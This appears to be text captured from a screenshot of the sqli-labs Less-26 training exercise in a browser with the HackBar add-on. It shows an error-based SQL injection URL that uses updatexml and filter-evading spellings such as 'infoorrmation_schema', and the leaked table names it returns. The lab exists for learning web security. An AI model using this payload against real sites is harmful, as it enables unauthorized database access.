 192.168.225.132/sqli-labs/Less-26/?id=1' || updatexml(1, concat(0x7e, (SELECT (group_concat(table_nam
搜索
10
IP
移动设备
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Administrator\Documents\phpstudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26
All Your Spaces
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26/?id=1' || updatexml(1, concat(0x7e, (SELECT (group_concat(table_name)) FROM
(infoorrmation_schema.tables) WHERE (table_schema='security'))) ,1) || '1'='1
Post data Referer User Agent Cookies Add Header Clear All